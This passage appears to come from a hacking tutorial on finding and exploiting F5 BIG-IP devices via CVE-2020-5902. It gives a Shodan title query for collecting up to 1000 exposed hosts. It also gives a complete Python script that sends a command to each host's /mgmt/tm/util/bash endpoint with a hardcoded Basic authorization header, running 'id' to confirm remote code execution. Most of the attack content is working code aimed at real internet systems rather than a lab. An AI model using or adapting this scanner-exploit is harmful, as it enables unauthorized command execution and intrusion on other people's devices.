 0x3.4 Finding and exploiting BIG-IP ( CVE-2020-5902)
Researcher has discovered that the traffic management user interface known as TMUI allows an attacker and
unauthenticated user to execute arbitrary system commands, create or delete files, disable services, and/or execute
arbitrary Java code. It's a cve from 2020 , this process is also the same as before , simply we will collect possible
vulnerable hosts and test those to confirm if vulnerability is still exploitable or not. Our detection method is simple:
we will search hosts with BIG-IP&reg;- Redirect title in it. To search for specific title we can use http.title now lets
create a query to find big-ip. ( http.title:"BIG-IP&reg;- Redirect" )
We are gonna follow the same code we used before to collect results from shodan.lets see the code.
#!/usr/bin/env python3
import shodan
import requests
import json
def exploit(url, command):
   headers = {
       'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:76.0) Gecko/20100101
Firefox/76.0',
       'Content-Type': 'application/json',
       'X-F5-Auth-Token': '',
       'Authorization': 'Basic YWRtaW46QVNhc1M='
   }
   data = json.dumps({'command': 'run' , 'utilCmdArgs': '-c ' + command})
   check_url = url + '/mgmt/tm/util/bash'
   try:
       r = requests.post(url=check_url, data=data, headers=headers, verify=False, timeout=20)
       if r.status_code == 200 and 'commandResult' in r.text:
           default = json.loads(r.text)
           display = default['commandResult']
           print('[+] Vulnerable to CVE-2020-5902 '+url)
       else:
           print('[-] Not Vulnerable to CVE-2020-5902 '+url)
   except Exception as e:
       print('[x] Url Not Reachable '+url)
api = shodan.Shodan("Your_api_key")
query = 'http.title:"BIG-IP&reg;- Redirect"'
results = api.search(query,limit=1000)
for service in results['matches']:
   ip = service['ip_str']
   port = str(service['port'])
   url= "https://"+ip
   exploit(url,'id')